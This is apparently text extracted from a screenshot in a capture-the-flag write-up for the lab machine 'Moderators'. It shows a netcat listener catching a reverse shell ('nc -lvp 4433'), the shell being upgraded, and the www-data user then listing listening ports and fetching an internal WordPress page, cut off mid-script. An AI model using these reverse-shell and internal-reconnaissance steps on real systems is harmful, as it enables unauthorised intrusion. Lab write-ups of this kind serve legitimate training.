 ┌──(root💀kali)-[/home/kali]
└─# stty raw -echo; fg
148 ⨯ 2 ⚙
[2]  - continued  nc -lvp 4433
www-data@moderators:/var/www/html/logs/uploads$ netstat -tnlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
www-data@moderators:/var/www/html/logs/uploads$
www-data@moderators:/var/www/html/logs/uploads$ curl 127.0.0.1:8080
<!doctype html>
<html lang="en-US" >
<head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <title>Moderators &#8211; Your Security Partner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//moderators.htb' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Moderators &raquo; Feed" href="http://moderators.htb:8080/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Moderators &raquo; Comments Feed" href="http://moderators.htb:8080/?feed=comments-rss2" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji
\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/moderators.htb:8080\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,
i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}functio
先知社区